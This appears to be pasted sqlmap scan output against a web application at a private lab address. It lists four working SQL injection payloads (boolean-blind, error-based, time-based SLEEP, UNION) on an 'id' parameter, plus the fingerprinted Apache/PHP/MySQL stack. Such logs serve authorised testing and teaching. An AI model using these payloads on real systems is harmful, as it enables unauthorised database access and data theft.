 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1546=1546 AND 'heWZ'='heWZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4540 FROM(SELECT COUNT(*),CONCAT(0x717a6b6a71,(SELECT (ELT(4540=4540,1)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'Nvkq'='Nvkq

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3416' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x737a57584f65616b78755048546f6b50724
---
[10:46:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[10:46:22] [INFO] fetched data logged to text files under 'C:\Users\ROC\.sqlmap\output\192.168.1.106'

[*] ending @ 10:46:22 /2019-09-01/